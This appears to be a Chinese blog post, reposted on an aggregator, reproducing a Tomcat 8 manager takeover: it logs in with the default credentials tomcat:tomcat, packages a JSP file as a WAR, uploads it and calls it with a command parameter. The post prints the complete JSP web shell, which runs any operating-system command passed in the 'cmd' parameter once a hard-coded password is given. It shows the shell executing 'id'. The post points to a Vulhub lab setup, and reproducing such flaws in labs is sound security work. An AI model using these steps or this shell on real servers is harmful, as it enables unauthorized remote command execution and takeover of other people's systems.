tomcat8+ 弱口令 && 后台getshell 漏洞复现

Posted whited

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了tomcat8+ 弱口令 && 后台getshell 漏洞复现相关的知识,希望对你有一定的参考价值。

1、漏洞利用

访问http://your ip:8080/manager/html,进入后台登录,输入弱密码tomcat:tomcat。

制作一个木马文件,准备一个ma.jsp,再将它压缩成ma.zip,压缩完成后再将后缀名改为ma.war

木马内容如下:

<%@ page language="java" contentType="text/html; charset=GBK"

pageEncoding="UTF-8"%>

<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">

<html>

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>一句话木马</title>

</head>

<body>

<%

if ("admin".equals(request.getParameter("pwd"))) {

java.io.InputStream input = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();

int len = -1;

byte[] bytes = new byte[4092];

out.print("<pre>");

while ((len = input.read(bytes)) != -1) {

out.println(new String(bytes, "GBK"));

}

out.print("</pre>");

}

%>

</body>

</html>



上传我们做好的木马文件

上传成功



访问http://your ip:8080/ma/ma.jsp?pwd=admin&cmd=id

成功执行命令

以上是关于tomcat8+ 弱口令 && 后台getshell 漏洞复现的主要内容,如果未能解决你的问题,请参考以下文章

[漏洞复现] [Vulhub靶机] Tomcat7+ 弱口令 && 后台getshell漏洞